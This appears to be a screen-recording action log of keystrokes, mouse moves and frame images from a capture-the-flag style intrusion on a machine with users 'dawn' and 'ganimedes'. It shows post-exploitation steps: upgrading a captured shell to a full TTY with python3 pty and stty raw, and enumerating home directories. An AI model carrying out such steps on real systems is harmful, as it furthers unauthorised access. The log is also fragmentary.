
text(ls)

mouse_move(229, 259)
text(tty)

text(chmod +x product-control)

- Upgrade the dawn shell to a full TTY via python3 pty, Ctrl+Z and the stty raw reset command
text(improve_shell)

mouse_move(663, 432)

text(whc)

text(python3)

mouse_move(116, 258)

mouse_move(341, 364)

key(ctrl+z)

right_click(692, 429)
text(ls -al)

mouse_move(226, 506)

- List ITDEPT, the home directory and /home showing dawn and ganimedes
text(ls ITDEPT/)

text(ls)

text(ls -al /home)
